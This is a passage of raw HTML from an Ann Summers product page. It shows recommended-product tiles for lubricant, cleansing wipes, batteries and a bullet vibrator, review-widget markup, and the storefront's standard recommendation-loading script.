request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-200d92e35d9bd0f6d3078f995d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        

        
          <div class="recommendations-slots">
            
              <div class="product-recommendations__heading">
                <h2 class="product-recommendations__title">
                  <span>
                    Items To Match
                  </span>
                </h2>
              </div>

              <div class="swiper-container recommendations-swiper recommendations-swiper-items recommendations-swiper-items__null">
                <div class="swiper-wrapper">
                    
                      <div class='swiper-slide' data-thumb="0">
                        
                          


  <div class="product" data-pid="2008120NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2008120NO_SIZE&quot;,&quot;name&quot;:&quot;Cooling Tingle Lube 100ml&quot;,&quot;price&quot;:13,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;sex-essentials-lubes&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Oils &amp; Lotions&quot;,&quot;dimension10&quot;:&quot;Lubricant&quot;,&quot;dimension11&quot;:&quot;Oils &amp; Lotions&quot;}">
  <!-- dwMarker="product" dwContentID="df51e185ace67282aaaff070b9" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-essentials/sex-essentials-lubes/cooling-tingle-lube-100ml/2008120NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2d02b144/images/2008120/2008120_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Cooling Tingle Lube 100ml"
      title="Cooling Tingle Lube 100ml"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw533fa185/images/2008120/2008120_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Cooling Tingle Lube 100ml"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2008120NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Cooling Tingle Lube 100ml"
        aria-label="Quick View for Cooling Tingle Lube 100ml">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-essentials/sex-essentials-lubes/cooling-tingle-lube-100ml/2008120NO_SIZE.html">Cooling Tingle Lube 100ml</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-essentials/sex-essentials-lubes/cooling-tingle-lube-100ml/2008120NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="13.0">
        
        $ 13.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="Buy 1 Get 1 Half Price Sex Essentials">
      
        <a class="link" href="/search?pmid=BOGOHPSEXES">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/">Buy 1 Get 1 Half Price Sex Essentials</a>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.4 out of 5 Customer Rating</span>
          <a class="link" href="/sex-essentials/sex-essentials-lubes/cooling-tingle-lube-100ml/2008120NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.4 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2008120NO_SIZE-ada-star-ratings-text">4.4 out of 5 star rating</span>
        
          <div aria-labelledby="2008120NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008120NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008120NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008120NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2008120NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            570 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2008120NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Cooling Tingle Lube 100ml"
        aria-label="Quick View for Cooling Tingle Lube 100ml">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='swiper-slide' data-thumb="1">
                        
                          


  <div class="product" data-pid="2004224NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2004224NO_SIZE&quot;,&quot;name&quot;:&quot;Buzz Fresh Cleansing Wipes 30 Pack&quot;,&quot;price&quot;:15,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;sex-essentials-hygiene&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Buzz Fresh&quot;,&quot;dimension8&quot;:&quot;Accessories&quot;,&quot;dimension9&quot;:&quot;Oils &amp; Lotions&quot;,&quot;dimension10&quot;:&quot;Hygiene&quot;,&quot;dimension11&quot;:&quot;Oils &amp; Lotions&quot;}">
  <!-- dwMarker="product" dwContentID="5db8a8e9e8e2306b76cadabf3b" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-essentials/sex-essentials-hygiene/buzz-fresh-cleansing-wipes-30-pack/2004224NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw34751e2e/images/2004224/2004224_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Buzz Fresh Cleansing Wipes 30 Pack"
      title="Buzz Fresh Cleansing Wipes 30 Pack"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcbe559d3/images/2004224/2004224_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Buzz Fresh Cleansing Wipes 30 Pack"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2004224NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Buzz Fresh Cleansing Wipes 30 Pack"
        aria-label="Quick View for Buzz Fresh Cleansing Wipes 30 Pack">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-essentials/sex-essentials-hygiene/buzz-fresh-cleansing-wipes-30-pack/2004224NO_SIZE.html">Buzz Fresh Cleansing Wipes 30 Pack</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-essentials/sex-essentials-hygiene/buzz-fresh-cleansing-wipes-30-pack/2004224NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="15.0">
        
        $ 15.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="Buy 1 Get 1 Half Price Sex Essentials">
      
        <a class="link" href="/search?pmid=BOGOHPSEXES">
          <a class="quickview-btn offer-box-link" href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/">Buy 1 Get 1 Half Price Sex Essentials</a>
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.8 out of 5 Customer Rating</span>
          <a class="link" href="/sex-essentials/sex-essentials-hygiene/buzz-fresh-cleansing-wipes-30-pack/2004224NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.8 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2004224NO_SIZE-ada-star-ratings-text">4.8 out of 5 star rating</span>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2004224NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            216 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2004224NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Buzz Fresh Cleansing Wipes 30 Pack"
        aria-label="Quick View for Buzz Fresh Cleansing Wipes 30 Pack">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='swiper-slide' data-thumb="2">
                        
                          


  <div class="product" data-pid="2006346NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2006346NO_SIZE&quot;,&quot;name&quot;:&quot;MN2400 AAA Duracell+&quot;,&quot;price&quot;:6.99,&quot;brand&quot;:&quot;Duracell&quot;,&quot;category&quot;:&quot;sex-essentials-batteries&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Duracell&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Battery&quot;,&quot;dimension10&quot;:&quot;Battery / Charger&quot;,&quot;dimension11&quot;:&quot;Toys&quot;}">
  <!-- dwMarker="product" dwContentID="3c111284ad45e8e7202fff8a79" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-essentials/sex-essentials-batteries/mn2400-aaa-duracell%2B/2006346NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw62d1bcf4/images/2006346/2006346_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="MN2400 AAA Duracell+"
      title="MN2400 AAA Duracell+"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw62d1bcf4/images/2006346/2006346_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="MN2400 AAA Duracell+"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006346NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for MN2400 AAA Duracell+"
        aria-label="Quick View for MN2400 AAA Duracell+">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-essentials/sex-essentials-batteries/mn2400-aaa-duracell%2B/2006346NO_SIZE.html">MN2400 AAA Duracell+</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-essentials/sex-essentials-batteries/mn2400-aaa-duracell%2B/2006346NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="6.99">
        
        $ 6.99


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.7 out of 5 Customer Rating</span>
          <a class="link" href="/sex-essentials/sex-essentials-batteries/mn2400-aaa-duracell%2B/2006346NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.7 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2006346NO_SIZE-ada-star-ratings-text">4.7 out of 5 star rating</span>
        
          <div aria-labelledby="2006346NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006346NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006346NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006346NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2006346NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            29 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2006346NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for MN2400 AAA Duracell+"
        aria-label="Quick View for MN2400 AAA Duracell+">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='swiper-slide' data-thumb="3">
                        
                          


  <div class="product" data-pid="2000797NO_SIZE">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;2000797NO_SIZE&quot;,&quot;name&quot;:&quot;3 Speed Bullet Vibrator&quot;,&quot;price&quot;:17,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;sex-toys-vibrators&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Vibrators&quot;,&quot;dimension10&quot;:&quot;Clitoral Vibrator&quot;,&quot;dimension11&quot;:&quot;Toys&quot;}">
  <!-- dwMarker="product" dwContentID="591419c2b29b515bfa4bdbf643" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-toys/sex-toys-vibrators/3-speed-bullet-vibrator/2000797NO_SIZE.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwce8916a9/images/2000797/2000797_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="3 Speed Bullet Vibrator"
      title="3 Speed Bullet Vibrator"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0dbc230d/images/2000797/2000797_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="3 Speed Bullet Vibrator"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2000797NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for 3 Speed Bullet Vibrator"
        aria-label="Quick View for 3 Speed Bullet Vibrator">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-toys/sex-toys-vibrators/3-speed-bullet-vibrator/2000797NO_SIZE.html">3 Speed Bullet Vibrator</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-toys/sex-toys-vibrators/3-speed-bullet-vibrator/2000797NO_SIZE.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="17.0">
        
        $ 17.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">3.9 out of 5 Customer Rating</span>
          <a class="link" href="/sex-toys/sex-toys-vibrators/3-speed-bullet-vibrator/2000797NO_SIZE.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="3.9 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2000797NO_SIZE-ada-star-ratings-text">3.9 out of 5 star rating</span>
        
          <div aria-labelledby="2000797NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000797NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000797NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000797NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000797NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            373 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2000797NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for 3 Speed Bullet Vibrator"
        aria-label="Quick View for 3 Speed Bullet Vibrator">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                </div>

                <div class="swiper-button-next swiper-button-next-recommendation fa fa-caret-right"></div>
                <div class="swiper-button-prev swiper-button-prev-recommendation fa fa-caret-left"></div>

                <div class="swiper-scrollbar-rec"></div>
              </div>

              <div class="ds-swiper-button-next ds-swiper-button-next-recommendation"></div>
              <div class="ds-swiper-button-prev ds-swiper-button-prev-recommendation"></div>
            
          </div>
        
      </div>

        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="2001524NO_SIZE" data-yotpo-name="G-Spot Ripple Rampant Rabbit"
    data-yotpo-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw235b1f25/images/2001524/2001524_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('2001524NO_SIZE');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="2001524NO_SIZE" data-yotpo-name="G-Spot Ripple Rampant Rabbit"
    data-yotpo-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw235b1f25/images/2001524/2001524_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
